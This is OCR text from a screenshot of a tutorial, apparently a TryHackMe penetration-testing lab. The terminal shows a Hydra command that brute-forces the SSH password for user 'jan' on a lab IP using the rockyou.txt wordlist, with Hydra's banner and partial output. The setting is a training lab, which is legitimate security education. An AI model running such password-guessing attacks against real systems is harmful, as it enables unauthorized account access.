 Parrot
hydra.restore
simplilearn's Home
README.license
Trash
rockyou.txt
hacktest.ovpn
Parrot Terminal
File Edit View Search Terminal Help
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
[simplilearn@simplilearn-vmwarevirtualplatform]-[~/Desktop]
$hydra -l jan -P '/home/simplilearn/Desktop/rockyou.txt' ssh://10.10.82.36
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 11:49:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
tries per task
[DATA] attacking ssh://10.10.82.36:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[simplilearn@simplilearn-vmwarevirtualplatform]-[~/Desktop]
$ssh jan
Menu [TryHackMe | Basic Pen... Parrot Terminal
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.